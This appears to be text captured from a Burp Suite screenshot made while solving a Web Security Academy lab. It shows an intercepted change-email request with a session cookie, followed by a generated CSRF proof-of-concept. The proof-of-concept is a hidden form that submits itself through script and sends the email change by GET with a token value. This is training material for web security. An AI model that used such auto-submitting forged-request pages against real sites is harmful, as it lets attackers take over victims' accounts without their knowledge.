 CSRF PoC generator
Request to: https://0a8b009d046327338072effa008f001f.web-security-academy.net
Options
?
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a8b009d046327338072effa008f001f.web-security-academy.net
3 Cookie: session=dDtDXjkQAcXZeNooJeBd0rhLxdnkanaz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
? Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a8b009d046327338072effa008f001f.web-security-academy.net/my-account/change-email" method="GET">
5 <input type="hidden" name="email" value="carlos&#64;normal&#45;user&#46;net" />
6 <input type="hidden" name="csrf" value="CJ7GMUyx7cyADHVy8dbQb97LxqUJFBB5" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>